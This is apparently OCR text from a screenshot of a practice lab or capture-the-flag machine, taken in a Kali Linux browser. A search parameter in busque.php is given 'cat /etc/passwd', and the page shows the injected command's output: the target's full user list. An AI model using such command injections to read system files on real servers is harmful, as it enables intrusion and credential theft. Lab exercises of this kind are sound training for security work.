 1 2 3 4 21:47
192.168.1.108/site/busque.ph × 192.168.1.108/site/busque.ph × 192.168.1.108/site/busque.ph × +
192.168.1.108/site/busque.php?buscar=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums New Tab Kali NetHunter Exploit-DB Google Hacking DB OffSec https://pfsense.home....
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/
sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/
false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/
bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/
lib/misc:/bin/false jangow01:x:1000:1000:desafio02,,,:/home/jangow01:/bin/bash sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:111:118:ftp daemon,,,:/srv/
ftp:/bin/false mysql:x:112:119:MySQL Server,,,:/nonexistent:/bin/false